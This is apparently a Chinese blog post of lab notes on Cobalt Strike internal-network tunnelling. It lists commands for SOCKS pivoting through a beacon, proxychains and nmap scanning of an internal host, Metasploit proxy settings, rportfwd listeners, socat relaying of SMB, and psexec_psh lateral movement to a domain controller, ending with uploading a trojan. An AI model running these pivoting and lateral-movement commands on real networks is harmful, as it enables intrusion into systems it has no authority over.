CobaltStrike内网隧道通信













socks转发



正向连接

sleep 0

vi /etc/proxychains.conf

socks4 127.0.0.1 2246









proxychains nmap -Pn -sT 192.168.52.138



metasploit在beacon使用隧道转发

# 可以发送信息 和接收信息的



setg Prosies socks4:127.0.0.1:[port]

setg Proxies socks4:192.168.0.134:21743

setg ReverseAllowProxy true

unsetg Proxies







转发监听器

开始

rportfwd [listen port][forward host][forward port]

停止

rportfwd [listen port]

跳板机运行即可上线cs

ssh隧道在beacon的应用

ssh -1080 在本地创建动态端口1080进行转发 连接到 192.168.86.144

socat TCP-LISTEN:445,fork SOCKS4:127.0.0.1:192.168.52.138:445

访问本地的445端口的数据转发到192.168.52.138的445端口上

使用beacon 创建token 令牌 在beacon终端 psexec_psh 192.168.86.135 smb-beacon



实验



1、对已攻击的机器进行隧道转发



2、在kali终端更改配置,开启proxychains工具,扫描域内主机ip的445端口,同时可以使用tcp扫描开放的端口



3、在socks中做一个隧道

4、复制命令到msf中执行,做正向代理和反向代理,这样也可以进行内网的扫描





5、利用exp进行攻击

攻击失败



6、使用前面用到的隧道转发,上传木马,使域控上线cs

像风一样,自由,追逐

浙公网安备 33010602011771号

浙公网安备 33010602011771号